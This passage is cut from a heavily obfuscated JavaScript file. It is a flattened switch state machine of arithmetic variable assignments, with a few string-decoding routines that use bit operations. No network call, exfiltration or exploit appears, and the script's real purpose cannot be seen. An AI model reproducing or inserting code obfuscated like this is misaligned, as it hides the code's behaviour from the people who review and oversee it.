wX:{px=T9+H5+GY*Gz;H8=K3+vL-k4+GY*Gz;NrG=Wl;Xh=GY*K3*T9-sv+Oj;qZ=H5*Oj*k4*T9+P3;G6=k4*ZB+P3*vL+GY;vF=T9*Gz*H5-K3-Oj;Gs=GY*P3*Oj-sv*LL;}break;case Rc:{Z8=H5*ZB-sv-GY*K3;ph=ZB*H5-P3+T9-Gz;NrG=Cp;qVb=sv*ZB+Gz*Oj;QS=GY*LL*P3*H5+T9;fXb=ZB+Oj*T9*GY*LL;}break;case Kb:{NrG+=J;var XIG=kT([],[]);var R2G=Nf(j3(SDG,Xv[j3(Xv.length,LL)]),Tv);var VrG=sAG[LRG];var zrG=Kv;}break;case Gb:{Et=Oj+T9*LL*H5*Gz;C0=sv+ZB*T9-P3+k4;Sw=P3+GY+Oj*k4*Gz;NrG-=mr;Tk=P3*GY*H5+sv*T9;hw=LL-P3-K3+T9*Gz;}break;case QG:{p7b=P3*LL+T9+Oj*ZB;Zs=sv-Gz*GY+P3*ZB;S1b=P3+ZB*T9+k4*GY;W2b=vL+Gz-GY+k4*ZB;NrG=EG;HCb=ZB+Gz+K3-T9;j0=Gz*P3*sv-T9-LL;}break;case jl:{var frG=xDG[EX];var MPG=xDG[KX];var Ksb=jGG[Ut];var IlG=kT([],[]);NrG+=xR;var XWG=jGG[frG];var mDG=j3(XWG.length,LL);}break;case nW:{NrG+=RO;Xv.pop();}break;case WX:{f9b=T9*GY*P3+Gz+Oj;Sn=P3*K3-LL+T9*ZB;mIG=H5+T9+GY*vL*K3;VGb=vL*Oj*Gz+T9-P3;NrG=jp;Nfb=LL+vL*K3+ZB*T9;Ps=LL+Oj*k4*Gz+sv;}break;case ZO:{Ok=Gz*P3+K3-sv-Oj;G5b=ZB*LL*Oj-k4-K3;xJb=H5+GY*k4*Oj+LL;AHb=H5+vL+K3*Gz+Oj;DS=Gz*T9+LL+Oj+k4;NrG=gr;mcb=GY*K3*T9-ZB+H5;DUb=k4+sv*ZB+vL+Oj;qOb=H5+ZB*K3+LL-k4;}break;case S:{R0=LL-Oj+ZB+K3+H5;p1b=LL*K3*ZB+vL+GY;Obb=GY*Oj*P3-LL+K3;gWb=LL+Oj-k4+ZB;WV=Gz+T9*P3*GY-K3;wB=H5*ZB*sv-P3*vL;NrG-=Yr;hCG=K3+sv*H5*ZB+vL;K7b=GY*Oj*K3*sv-vL;}break;case cc:{var gkb=xDG[EX];NrG+=nl;Sf(gkb[Kv]);var Jqb=Kv;}break;case Uc:{TEb=K3*ZB*LL-H5*T9;ADb=k4+Oj*vL*K3*sv;hrb=LL-sv+ZB*P3;Vfb=ZB*K3-GY*sv*H5;NrG+=B7;Cfb=ZB-k4+P3*Gz*LL;ITb=Gz+K3*Oj*H5*k4;}break;case BW:{NrG=Xp;AN=Oj+Gz*GY-sv*K3;E8=Oj*ZB-P3-H5*sv;KB=ZB*H5+sv*vL+K3;DF=sv+K3*P3+vL*ZB;CN=vL*T9*K3*LL+H5;S6=vL*H5*K3*sv+ZB;Jh=H5*Gz*T9+K3*k4;}break;case FX:{NrG=dd;BN=Oj*P3+ZB-T9+LL;LY=P3*Oj-H5+ZB*GY;gs=H5+vL*k4*P3+sv;dWb=ZB*vL-T9+P3+k4;FRb=P3-k4+ZB*T9+LL;MN=vL-GY+ZB*Oj;}break;case KG:{kRb=ZB*T9-k4*LL*P3;NrG+=xW;h2b=LL*vL*K3*GY;BGb=Gz*Oj*vL-T9;Spb=vL*T9*GY-K3-sv;xXb=vL*Gz*H5-P3+T9;mM=K3*ZB-vL-P3+Gz;}break;case bO:{NrG+=E;Q2b=P3+T9+K3+ZB-Oj;qM=P3-H5+ZB*GY-Gz;QNb=T9+GY*P3*k4-Oj;zlb=Oj+vL+P3*Gz*LL;Df=K3-T9-sv+Gz*vL;tpb=GY*ZB+Gz+P3+LL;Rtb=vL*H5+Gz*K3+GY;NCb=H5+LL-k4+ZB*P3;}break;case DO:{Rm=k4*H5*T9-Oj-GY;bIb=GY*ZB+sv+K3;bdb=vL*H5+k4+ZB*GY;fj=GY*P3+T9+K3-LL;dz=vL*LL*ZB+Oj*sv;IZ=sv+Oj*ZB-GY*T9;NrG+=PW;}break;case Vc:{CWb=LL+P3*ZB-K3-T9;UOb=Gz+ZB*Oj+H5+vL;NrG=qp;bOb=K3*ZB+vL*GY-H5;lGb=sv+T9*ZB+K3-H5;}break;case qr:{NrG+=PW;var PPG=xDG[EX];var tlG=xDG[KX];var RAG=DbG(Ic,[]);Xv.push(xM);}break;case fW:{VBb=vL+P3+k4*Gz+Oj;cLb=LL*k4-vL+GY*ZB;NrG-=BW;RE=sv*vL*GY;QWb=ZB*K3+T9+GY*Oj;X5b=vL+k4+ZB*K3+H5;Rw=T9+Gz*sv+Oj+vL;fw=P3+T9+GY*ZB+Oj;}break;case Hl:{var SDG=xDG[EX];var LRG=xDG[KX];NrG+=YG;var JpG=xDG[hW];var YCG=xDG[YX];}break;case WW:{bBb=LL-GY*vL+Oj*ZB;b6=GY+vL+P3*Gz+T9;Rfb=Oj+GY*vL+T9*ZB;M5b=Oj+T9*ZB+Gz+P3;NrG=F;}break;case jR:{d4=ZB*Oj-K3-H5+Gz;dTb=H5+GY*sv+ZB*vL;hVb=P3+k4+H5*GY*Gz;NrG-=jr;jCb=sv-K3+vL+ZB*T9;DPb=Gz*Oj-LL+H5*ZB;Mmb=K3*Gz+sv*k4*GY;}break;case Sr:{JB=k4+sv*P3-vL;k9=LL*K3+sv*H5;Aj=Oj+K3*LL-k4+vL;HS=Gz+T9+k4+K3-H5;gv=LL*Oj+GY*vL-K3;NrG=cp;}break;case tr:{gbb=k4*Gz-LL+T9-GY;V9=ZB+GY+Gz-K3;v7b=k4*vL+ZB+T9+Oj;cPb=H5+Oj*ZB+Gz;Wpb=H5+Oj*ZB+K3+LL;RPb=H5*P3+vL*ZB-T9;NrG-=kG;}break;case PR:{NrG=XD;AZb=K3+ZB*P3+sv-Gz;sNb=K3*H5*Gz-P3-ZB;tZb=K3+k4*ZB-LL+T9;Gtb=vL*Gz*sv-H5;BV=LL+P3*ZB-vL+sv;fDb=ZB*Oj-sv-vL+H5;}break;case Er:{PDb=T9*ZB+sv;DV=GY+ZB-Oj+Gz*sv;pXb=Gz-H5+ZB+Oj*GY;H1=k4*K3-sv+GY*T9;z8=P3-LL+ZB*T9;NrG=gW;}break;case M7:{J0=Oj*ZB-P3-GY-vL;NrG-=QX;X6=vL+Oj*ZB+k4*LL;U6=K3*T9+Oj*ZB+GY;Wn=P3-k4+H5*vL+ZB;mWb=ZB*T9+K3-sv+GY;Zw=H5*Gz*GY+P3*T9;}break;case lc:{SZ=GY+Gz*P3+Oj+ZB;lk=ZB*GY-sv*Oj-k4;NrG-=SC;sF=LL*Gz*K3-GY+k4;jk=P3*Oj*T9+ZB*sv;}break;case Rb:{WQ=T9+sv*Gz*P3;UN=H5*vL*Gz-k4-GY;nF=GY-k4+vL*Oj*T9;hB=K3*ZB+k4*T9-P3;Epb=ZB*GY+vL*K3+sv;EJb=Oj*T9+LL+ZB*GY;NrG+=hX;fJb=k4*T9+K3*ZB+GY;GXb=Oj*T9+K3*Gz*H5;}break;case Nr:{cQb=P3-sv+H5+Oj*Gz;OVb=Gz*P3*sv-T9;NrG=n2;NJ=T9-k4+ZB*K3+LL;VRG=sv+vL*T9*P3-H5;dlb=Oj+K3*Gz*k4;Dq=K3*Gz+GY*T9-P3;}break;case pP:{NrG+=RP;LPb=vL-Gz+ZB*P3+LL;GRb=Gz*K3-k4+H5+P3;Ms=k4+T9*P3*LL+ZB;xrb=Oj*ZB-GY-P3-H5;OIb=K3*vL*GY+T9;UAb=ZB*LL*P3+vL-Gz;}break;case LR:{jv=sv+vL+k4+GY*T9;lT=Gz*H5-GY-Oj-LL;th=GY+P3*K3+T9*LL;bY=vL*T9+Oj*H5+k4;k6=k4*K3-P3+T9*Oj;M4=sv*Gz-H5+K3;xE=T9-k4+GY*P3*LL;Mk=T9-H5+sv*Gz-k4;NrG-=fd;}break;case El:{fQ=ZB*GY-P3*vL;NrG-=ZX;Arb=LL-Gz+ZB*GY+P3;WN=GY*ZB+Oj*K3+P3;TRb=P3*K3-H5+ZB-sv;lE=k4-K3+T9+Oj*ZB;G7b=LL+ZB+Gz*sv*H5;}break;case BX:{NrG=X2;Ilb=Gz*sv*H5-GY+K3;Qs=vL+K3+P3+ZB*GY;O1b=GY*P3*vL+Oj+k4;rwb=Oj-ZB-vL+Gz*P3;bLb=ZB*K3-Gz-P3;HIb=T9*K3*LL*P3;}break;case EG:{IM=Gz*k4*vL-LL+T9;WLb=GY+T9*K3*Oj;Sg=ZB*LL*vL-T9;Vpb=H5+sv*ZB+Gz-K3;gOb=P3+ZB+sv*vL*GY;tZ=H5*ZB-Gz*LL-Oj;NrG=S;}break;case kr:{Elb=vL*GY-H5+Gz*K3;NrG=nb;zDb=sv*ZB-P3+Gz*GY;c1=Oj*Gz+T9-K3*P3;lz=Gz*k4-sv+H5+vL;}break;case T2:{NS=Oj*sv*k4+T9*ZB;FM=ZB*K3+Gz*GY*LL;xM=Gz+P3+ZB*K3+T9;NrG=DW;sg=P3*k4*GY+T9*H5;qIb=k4*ZB-T9+Gz*vL;Lf=k4+T9*ZB+P3*vL;}break;case nr:{NrG=RX;Hdb=K3*ZB+H5-Gz+GY;Vz=sv*LL*Gz+K3*ZB;RXb=GY*ZB-vL+Oj*Gz;TDb=Gz-sv-K3+ZB*GY;rn=Oj+Gz-GY+T9*ZB;}break;case SW:{c9b=Oj*ZB+vL*k4*T9;JGb=ZB+T9+k4*Gz;NrG-=kR;pk=sv+ZB*Oj-H5*vL;Mlb=Gz+GY*ZB+T9*LL;g6=T9*Gz-LL+ZB-k4;dDb=sv+k4+ZB+Gz*T9;}break;case XP:{QHb=k4*sv+Oj+ZB*GY;tEb=ZB*K3+Gz-GY+T9;NrG-=xW;Yrb=H5*Gz+GY+ZB;qrb=Oj*GY*P3-ZB-LL;APb=K3+Oj+Gz*P3+ZB;vXb=LL*K3*Gz-GY;}break;case Bc:{TXb=P3*Gz-T9+vL;SIb=sv*T9*Gz-GY;nM=H5*Gz*Oj-P3*sv;Kjb=LL-T9+Oj*ZB;NrG+=RC;tRb=P3*LL*k4*vL-K3;}break;case zG:{PIb=ZB*T9-K3+Gz-H5;tXb=sv-Gz+Oj+P3*ZB;rDb=P3*Gz-Oj-sv+GY;MQb=vL*Gz*Oj-sv-ZB;kz=Gz*P3+ZB-H5+GY;fGb=T9*vL*GY+k4-P3;NrG=nC;f8=K3+Oj*ZB-Gz*sv;}break;case PO:{Qq=Gz+sv+ZB*T9+Oj;jDb=Gz*sv*LL*K3+P3;RF=P3*H5*GY+ZB+Gz;NrG=kd;vHb=P3-GY+sv*H5*ZB;SLb=ZB*T9-H5-sv;pTb=k4+GY*T9*K3+Oj;}break;case dl:{kLb=Oj*ZB-K3+k4-T9;NrG-=Q7;jxb=T9*ZB-GY-H5*K3;JXb=T9*ZB-K3-P3+k4;cIb=Gz*sv*T9-LL+P3;j2b=P3+vL-LL+ZB*Oj;Cbb=K3*ZB-H5+Oj-GY;zUb=K3*P3+ZB*k4;}break;case Z2:{PHb=H5+K3*ZB-P3-vL;NrG-=kG;t4b=T9*vL*GY+ZB-LL;xQb=ZB*k4+vL*LL*P3;}break;case WD:{vk=LL*P3*T9-Gz+ZB;pVb=k4-GY*Oj+P3*ZB;NrG-=l2;AKb=vL+T9*ZB+GY*Oj;RGb=Gz*sv+vL+T9*ZB;WKb=ZB*Oj+P3+Gz;}break;case MP:{Yq=GY*ZB-P3*H5;NrG=zG;Ux=vL*T9*P3+GY*K3;bfb=ZB*GY-Gz-H5;c7b=H5+T9+GY*ZB;ZrG=Oj*Gz+T9+k4*LL;}break;case Jp:{Oq=K3*Oj*GY+ZB+sv;L5=H5+Gz*Oj*vL-P3;NrG=Vc;kM=k4*ZB+GY-Gz+LL;rL=P3-H5+sv*ZB+Oj;zGb=vL*T9*sv*Oj+K3;kGb=vL*Oj*GY*sv;}break;case LG:{llb=sv*LL+ZB*T9+H5;T8=Gz*K3-sv+k4+P3;grb=P3*sv*Gz-K3-GY;NrG+=Dc;xk=P3+T9*ZB*LL+Gz;}break;case OG:{VLb=T9*P3*K3+H5+k4;ks=vL+H5+P3*GY*T9;NXb=LL+P3*k4*K3-H5;xEb=Gz+P3*GY*H5*sv;NrG-=DO;BM=T9*ZB+Gz*LL;kx=K3*T9-GY+ZB*vL;}break;case DW:{LS=T9-ZB+GY*Gz+sv;Uq=LL+ZB+Gz*GY+P3;LGb=P3*LL+GY*Oj*T9;Hlb=k4*ZB+vL-T9*K3;WXb=GY*T9*Oj;Hz=LL-k4*P3+Oj*Gz;NrG+=br;}break;case Kd:{vbb=ZB-H5+Oj*LL+K3;pOb=GY*P3+Gz-sv;Rn=Gz-LL+H5+ZB*T9;YT=vL*Gz+H5-LL-K3;NrG-=Zr;XF=K3*sv*T9+Oj*vL;fB=LL+T9*ZB-Oj*GY;fbb=k4-LL+Gz*GY+P3;}break;case Xd:{XPb=Gz*k4+sv*H5*vL;C8=ZB+Oj*Gz*k4-GY;hLb=ZB*sv-GY+Oj*T9;UM=P3+ZB*vL+GY*Oj;Lz=ZB*sv*LL*H5+GY;NrG+=BO;drb=H5+ZB*sv-Gz;tw=ZB-T9+P3*LL*GY;}break;case wc:{bs=sv*K3*vL*Oj-LL;RB=Oj*vL-sv+ZB*GY;lx=k4+ZB*GY-P3-vL;N8=LL*sv*Oj*H5*vL;jpb=LL*P3+GY*Gz*sv;NrG-=bX;Kbb=H5*Oj*vL+ZB+GY;}break;case rR:{f5b=ZB*GY+H5*Gz+T9;Nrb=K3*H5+P3*GY*vL;lXb=Gz-sv+GY+ZB*K3;XCb=sv+ZB*k4+GY-vL;YXb=Oj*LL*H5*Gz;PQ=ZB+P3+GY*k4*K3;NrG+=zp;}break;case ER:{At=ZB-LL+K3*P3-vL;s3=LL+Gz*sv+ZB;rIb=Oj*P3*k4*H5*LL;Olb=ZB*Oj-H5*P3;VQ=k4-Gz+ZB*GY*LL;Un=H5-LL+sv+Gz*k4;NrG=bO;H0=H5*P3*K3*k4+Oj;}break;case wO:{EVb=LL-Oj*Gz+T9*ZB;NrG=tb;BDb=H5*P3*k4*K3-LL;M7b=K3+H5+ZB*P3-Gz;Wcb=Gz+GY+ZB*LL*K3;OM=Gz+ZB*Oj-T9+P3;lRb=k4*ZB*LL+H5-Gz;}break;case gr:{nUb=Oj*ZB-vL*k4;g2b=ZB+vL*sv*P3*H5;k7b=sv-K3+k4*ZB-vL;NrG+=XX;DJb=k4+Gz*K3+vL+ZB;zM=LL*ZB-sv+Gz*GY;Vdb=vL+GY*ZB-H5+Gz;UQ=vL*ZB-H5-Gz-sv;cM=Oj+K3*H5+vL*ZB;}break;case XR:{KCG=k4+sv-LL+Gz*T9;NrG+=sC;L4=Gz*vL*Oj-H5*ZB;t5=GY+LL+T9*ZB-Gz;POb=GY-P3-T9+vL*ZB;YZ=Oj*T9*P3-sv*Gz;CIb=vL*ZB-GY+P3*Oj;}break;case gP:{Jdb=Oj+P3+LL+GY*ZB;Bpb=Gz*T9-ZB+vL*K3;IEb=LL+H5*Gz+ZB;v9b=Oj*ZB-H5*Gz;NrG-=SI;}break;case nb:{ODb=k4*T9*H5+GY*Gz;dbb=GY-P3+sv*ZB+vL;bM=GY+Gz*Oj+sv-k4;PPb=P3*ZB*LL-T9*vL;dn=LL*GY*T9*k4+Oj;f6=Gz+GY+ZB+H5-k4;NrG=kD;}break;case UD:{gh=LL+P3*T9*Oj-K3;X0=sv+K3*GY*P3;YQ=Gz*H5*GY-P3+vL;hh=H5+T9+P3*k4*vL;jQ=Oj*H5+Gz*GY+ZB;m8=GY*T9*P3+vL;l0=k4+LL-P3+ZB*vL;NrG+=mG;Ax=Oj+ZB*T9+k4;}break;case zW:{J7b=K3*ZB+GY-T9-Oj;NrG-=CW;tdb=ZB-vL*sv+Gz*H5;rLb=P3+T9*ZB+K3;PXb=GY*k4*T9*H5-vL;FJb=ZB*GY+H5*T9+Oj;RDb=ZB*P3-k4*Gz-LL;}break;case CC:{NrG+=WO;XKb=Oj*vL*Gz;vcb=P3*Gz+sv*k4*GY;fzb=ZB*vL+GY*k4-H5;mGb=GY+vL*ZB+LL-Gz;Cq=ZB*vL+T9+H5-Gz;ECb=H5-GY+k4+T9*ZB;}break;case Cb:{for(var cIG=Kv;Ig(cIG,GRG[cj()[Pm(Kv)](sv,UW)]);cIG=kT(cIG,LL)){lDG[bJ()[cT(vL)].apply(null,[Aj,UQb])](pqb(GMb(GRG[cIG])));}var dkb;return Xv.pop(),dkb=lDG,dkb;}break;case lI:{NrG=tr;G4=LL*T9*ZB+P3*k4;WZ=ZB*T9-GY+sv*Gz;kE=H5*Gz+k4*GY-vL;Mw=K3*vL+T9*P3+sv;P2b=Oj*T9+sv*Gz+GY;pRb=k4-GY+ZB+Gz*LL;}break;case FC:{dw=GY*T9*P3+H5*LL;d1b=Oj*GY*vL*H5+k4;VM=vL+sv+P3*Gz;bRb=P3+Gz*H5*K3+GY;Hq=ZB*Oj+Gz-H5+sv;NPb=Gz*H5*GY+k4;kB=ZB*T9-Gz-sv+K3;Npb=K3+ZB+GY*Gz*sv;NrG+=jC;}break;case EP:{PZ=Oj-T9+k4*sv*ZB;NrG=MX;dh=Oj*ZB-P3*GY-T9;jN=GY*ZB+vL+K3+H5;Bs=ZB*LL-K3+Gz*P3;OLb=H5+vL*ZB-GY*Oj;Bjb=Gz*P3+ZB*H5-vL;Jpb=T9+k4+GY*H5*vL;}break;case NI:{Zfb=T9-vL+P3*k4*GY;NrG-=Vp;Gmb=ZB*vL-LL-H5;Svb=P3*sv+Gz+ZB*H5;ORb=T9-GY+Gz*sv*K3;}break;case I2:{for(var RbG=Kv;Ig(RbG,tkb[Bz[Kv]]);++RbG){DB()[tkb[RbG]]=TU(j3(RbG,H5))?function(){Wx=[];TSb.call(this,Ec,[tkb]);return '';}:function(){var DMb=tkb[RbG];var rkb=DB()[DMb];return function(XSb,qkb,jCG,XMb,hkb){if(bH(arguments.length,Kv)){return rkb;}var skb=I3(kG,[dS,sU,jCG,XMb,hkb]);DB()[DMb]=function(){return skb;};return skb;};}();}NrG=WI;}break;case JW:{NrG=QW;T9=GY+Oj-K3+sv;Gz=K3+T9*k4-sv-GY;vn=k4*K3*Gz-T9;ZB=Gz-Oj+T9*GY+LL;P3=sv+LL+T9+vL-K3;RV=sv+k4+T9*ZB+P3;}break;case KD:{gpb=LL*ZB*Oj-sv+K3;AEb=Gz*H5*GY-K3-T9;NrG-=kG;VB=Oj+k4+ZB*vL-K3;nfb=k4*LL*K3+T9*ZB;B0=Gz-sv+ZB*GY;}break;case B:{NrG=Pc;lJ=Gz+T9+GY*H5+K3;IU=GY*vL+K3+P3;D3=T9*k4+K3-LL+P3;b3=K3*P3-vL-Oj;BB=LL*k4*H5*T9-Gz;lQ=vL+Oj*T9+P3-K3;}break;case tb:{AQb=vL-K3+sv+ZB*Oj;Fbb=H5-Oj*k4+ZB*T9;RBb=sv-k4+Oj*vL*GY;NrG-=tI;Yx=P3+k4*Gz*vL+K3;lpb=H5*vL*Oj*T9-Gz;Ow=H5+k4+ZB*Oj;}break;case HW:{NrG-=kb;return YV(QC,[B2G]);}break;case RX:{nlb=vL*k4+LL+GY*Gz;tQ=Gz*vL*k4;EPb=Gz*sv-T9+ZB*vL;XWb=Gz*K3+H5+vL+T9;HOb=GY*ZB-T9*K3*vL;NrG=MD;}break;case Ul:{Bq=sv-GY+Gz*K3-vL;HRG=T9-sv+P3*vL*Oj;Ts=T9+vL*ZB+Gz+sv;NrG+=ll;I9b=P3+sv+vL*Gz*H5;}break;case GP:{WDb=Gz*Oj-K3+LL;RN=T9*ZB-LL-GY-P3;MB=Gz+GY*K3*T9+Oj;NrG=Zb;qx=P3*T9*sv+ZB+GY;vh=ZB*vL-K3-P3-sv;Xz=vL*ZB+k4*sv*GY;}break;case JR:{BU=Gz+T9*Oj+H5;NrG-=WP;lK=K3*T9+P3+Oj*H5;xs=sv+ZB+GY*Gz-LL;cn=GY*ZB+P3+k4+K3;Cdb=ZB*P3-T9-K3;}break;case YX:{NrG=WI;var nDG=xDG[EX];Ds=function(HDG,wWG,zPG,XlG){return TSb.apply(this,[Hl,arguments]);};return RS(nDG);}break;case Al:{for(var EAG=Kv;Ig(EAG,hGG.length);++EAG){zf()[hGG[EAG]]=TU(j3(EAG,P3))?function(){return S3b.apply(this,[cb,arguments]);}:function(){var lkb=hGG[EAG];return function(QrG,ZDG,v2G,wIG){var rMb=Qx.apply(null,[QrG,lQ,GH,wIG]);zf()[lkb]=function(){return rMb;};return rMb;};}();}NrG=WI;}break;case Ec:{var tkb=xDG[EX];NrG=I2;}break;case VO:{NrG-=ZC;jRb=Gz+ZB*K3-GY*P3;bCb=P3*ZB-H5*Oj*LL;O3b=T9*ZB+P3-Gz;nS=P3*k4*GY-ZB-sv;qAb=Gz+T9-H5+ZB*Oj;}break;case hb:{wrb=LL*P3*K3*GY;sDb=LL*H5*T9*k4;hZ=LL*K3+GY*T9+ZB;FN=P3*sv*Oj*K3+GY;dIb=Oj*K3*sv*vL-k4;NrG=Kd;c3=Gz+ZB-k4*Oj;LAb=sv-vL+k4*ZB+T9;}break;case gW:{s6=H5*ZB*sv*LL+Gz;Cvb=ZB+Gz*P3+Oj*vL;fRb=k4*Oj+ZB-H5-vL;dF=ZB*GY-Oj*sv-Gz;hGb=LL+sv*H5*Oj*vL;PRb=ZB*T9+H5*Oj+K3;NrG+=f7;}break;case Cp:{O8=Gz*P3+k4*Oj*T9;NrG+=Ir;lfb=Gz-P3+ZB*vL+sv;LZ=GY*Oj*sv*K3+T9;nXb=GY*ZB+T9+K3*Oj;}break;case XC:{dCb=ZB+K3*T9*P3+LL;bZ=T9*k4*LL+ZB*GY;NrG-=kp;vRb=ZB+GY*Gz-T9-K3;rw=ZB*GY+sv*vL+P3;N0=H5*vL+Gz*K3*k4;IVb=ZB*GY+T9*sv+vL;}break;case sD:{Zj=Gz*sv-GY+vL+LL;z6=ZB*K3+LL-sv*T9;tB=LL+K3*P3*vL*sv;C5b=T9-sv+vL*K3*Oj;YPb=ZB*GY+T9-Gz-k4;NrG=tR;Ez=ZB*P3+sv-vL*GY;}break;case Tb:{RT=Oj*P3-H5*GY-LL;Yt=LL-k4+Oj+vL*K3;NrG+=P7;w6=Oj+sv+Gz-GY+k4;CH=GY+P3+LL+H5*vL;}break;case I7:{s7b=ZB*H5-GY-P3-T9;zVb=vL*P3+ZB*K3+LL;rQ=T9*ZB-vL-Oj;bJb=LL+vL*K3*Oj*H5;zrb=ZB+sv+LL+Gz*GY;Vw=P3*GY*sv+LL-H5;TN=ZB*H5-vL+P3*Oj;NrG-=f2;}break;case mI:{kw=Oj+T9+Gz*k4+H5;WCb=ZB*vL+Gz-H5-Oj;HXb=GY*Gz+P3+k4*H5;tPb=GY-LL+Gz*H5+ZB;JWb=ZB*Oj-sv-GY*K3;NrG+=HO;lq=vL+ZB*Oj-GY*K3;wx=K3*Gz+H5*T9+k4;}break;case kd:{NrG-=vl;xpb=Gz-Oj+K3+ZB*T9;AAb=T9*Gz+sv-GY-K3;K4=GY*H5*Gz-k4+Oj;Z3b=P3+T9*Oj*K3-H5;Ldb=T9*k4+K3*ZB+Gz;sIb=ZB*P3-sv+H5-Oj;}break;case x7:{FWb=T9*ZB+LL+Gz-vL;Lcb=K3*Oj+k4*ZB+T9;ppb=K3+Gz*P3+H5*T9;NrG=PO;GAb=GY*Gz+k4+Oj*ZB;}break;case Ur:{kZ=P3-k4+Gz*H5*GY;D0=Gz*P3+sv-k4+H5;NrG-=pO;G0=K3+vL*LL+ZB*T9;Eh=H5*vL*P3+ZB*K3;Blb=k4-Gz+P3*GY*T9;rx=P3+ZB*vL+GY*LL;}break;case P2:{sXb=ZB*P3-T9+H5+sv;NrG=O2;Rmb=Oj+sv*ZB*H5+P3;IOb=Gz*P3+ZB+k4-vL;VWb=k4*Oj*sv*K3+H5;tDb=H5*k4+Gz*T9-vL;wAb=Gz*H5*vL+ZB;}break;case pO:{r6=H5*T9*k4*K3+vL;mlb=K3*ZB+T9+P3;xlb=T9*GY-vL-LL+ZB;lAb=Gz+P3*T9*K3*LL;VS=GY*Oj+H5*ZB*sv;RY=vL*K3*k4-GY*sv;NrG+=mX;Sm=Gz+sv+ZB+K3;}break;case cp:{mV=LL+P3+H5+T9;tS=vL+Gz-T9+k4*H5;NrG-=Zc;IY=LL*K3*vL+H5-GY;p8=P3*sv+Oj-T9;}break;case Fb:{TM=vL*Oj*Gz-sv-LL;qRb=Oj*vL*P3-K3+H5;Mn=sv+ZB+K3+P3*Gz;Hs=ZB*Oj-K3*vL;DL=Oj+ZB*K3+vL+k4;Drb=K3*Gz*sv-k4*P3;NrG=Jc;}break;case Wl:{ds=T9+ZB*Oj-vL-Gz;IB=Gz*H5*vL-sv;CY=ZB*T9-LL-K3-Oj;Jk=P3*Gz-k4+T9*K3;TH=GY*k4*sv*T9+Oj;Frb=Gz+T9+ZB*K3+H5;NrG=sW;}break;case Pb:{L3b=sv*Oj*k4*GY+ZB;X9b=Gz*k4*Oj+vL*GY;NrG=Wb;Gh=P3*vL*LL*K3;spb=T9*H5*k4*vL+ZB;D1b=T9*Oj+k4*sv*ZB;}break;case np:{H2b=ZB+P3+Oj*T9*K3;sQ=ZB*k4-GY+sv*vL;xq=P3*ZB+T9+k4-Gz;jS=P3*ZB*LL-H5*sv;EOb=T9+Gz+ZB*GY+K3;NIb=H5*sv+K3*ZB-k4;NrG=Q2;}break;case mW:{Xhb=LL*GY*ZB-Gz+Oj;fk=T9*ZB+P3-H5+K3;Lx=Oj+k4+ZB*vL;HDb=sv*P3+LL+ZB*T9;NrG=kb;pY=vL+ZB+k4-Oj+LL;lPb=k4*ZB+H5+Gz+vL;Gw=sv+Oj*vL*Gz-ZB;}break;case GC:{Wbb=LL+P3*GY+vL*ZB;Abb=wx+HXb-ES+Wbb+K6-wt;NrG=MO;Qmb=vL*k4*Oj+GY*Gz;S2b=ZB*LL*H5+vL-K3;KOb=sv*vL-T9+ZB*GY;GCb=LL+P3*Oj*T9-sv;}break;case UC:{FZ=ZB*sv-K3-P3*LL;Uh=Gz*GY-vL+H5*k4;jq=Oj+vL*ZB+sv*P3;SN=LL*P3*T9*GY+Gz;H4=Gz*vL+k4*LL-Oj;kJb=ZB*K3-k4+vL-T9;NrG=El;Sx=ZB*sv-Oj*T9+H5;KY=T9*sv*Gz+Oj+LL;}break;case BG:{p2b=k4+Oj+ZB*T9-K3;lwb=K3*ZB+H5-T9*sv;PLb=sv+GY*ZB+Gz+P3;NrG=KW;rs=Gz+K3*ZB+T9*GY;nRb=Oj+K3*H5*vL*T9;}break;case AX:{ZJb=ZB*GY-T9+Gz+sv;Vbb=Gz+vL*K3*GY+Oj;F1b=Gz+GY*Oj*T9;NrG=P2;qPb=P3*Gz-GY+H5*K3;}break;case qb:{jmb=K3*ZB*LL+Oj-P3;Amb=T9*GY*K3-LL+Gz;NrG=vl;tCb=Oj*k4*vL+Gz+ZB;UUb=vL+k4*ZB-sv*T9;PH=K3*Gz+ZB*sv;Qrb=P3*K3+Oj*k4*Gz;f1b=Gz*K3*sv-Oj+LL;zWb=GY*ZB+K3+Gz+LL;}break;case Yr:{l6=Oj-LL+K3+GY*sv;p9=Gz+GY-T9+vL+K3;BY=H5+K3*vL+P3*sv;L8=Oj*P3-sv-vL+LL;Z1=vL+P3-Oj+Gz;NrG+=q;EU=Gz-T9+K3*Oj-LL;t9=Gz+T9*k4-H5;}break;case Jd:{N6=K3*ZB-k4+Gz*Oj;fIb=K3*ZB-H5;NrG+=IP;PS=LL*Gz*T9+P3+vL;gk=ZB*GY-T9*vL-LL;VCb=Oj*T9*sv*K3;}break;case f7:{var GRG=xDG[EX];var Msb=xDG[KX];var lDG=[];NrG=Cb;var GMb=DbG(Ic,[]);Xv.push(Zvb);var pqb=Msb?vC[bJ()[cT(Kv)].apply(null,[pn,cI])]:vC[bJ()[cT(LL)].call(null,LS,zh)];}break;case B7:{NrG-=PO;p0=T9*sv*K3+k4+ZB;Smb=ZB*K3+P3+sv-Gz;Vrb=H5+T9*ZB+Gz+sv;g0=ZB*Oj+LL+K3+T9;r8=K3*H5*k4*GY;p5=P3-LL+T9*vL+K3;}break;case tC:{t5b=GY*Gz-T9*Oj;NrG=Dp;Vk=k4+sv+GY*Gz+vL;KF=vL*Gz*Oj-K3+T9;In=vL+K3*ZB;}break;case qp:{AXb=Gz+T9-vL+ZB*k4;B8=k4+T9*GY*K3+LL;ws=P3*H5+ZB*Oj-sv;rM=K3*Gz+k4+T9-vL;NrG+=sI;O2b=GY-vL+K3*ZB-Gz;qbb=vL+P3-T9+ZB*H5;}break;case mP:{qq=Oj-T9+k4*ZB;GQ=ZB*Oj-K3-vL*Gz;NrG=bb;Xpb=GY*ZB+k4-K3+Gz;fK=K3+Oj-T9+ZB+GY;d2b=GY-LL+P3+ZB-k4;B6=T9+P3*K3+H5+Gz;}break;case lR:{NrG=Al;var hGG=xDG[EX];zF(hGG[Kv]);}break;case vI:{NrG=HW;if(b1(USb,Kv)){do{var DPG=Nf(j3(kT(USb,IrG),Xv[j3(Xv.length,LL)]),UrG.length);var EMb=U1(blG,USb);var wpG=U1(UrG,DPG);B2G+=YV(XI,[X9(wK(KE(EMb),wpG),wK(KE(wpG),EMb))]);USb--;}while(b1(USb,Kv));}}break;case SI:{LL=+ ! 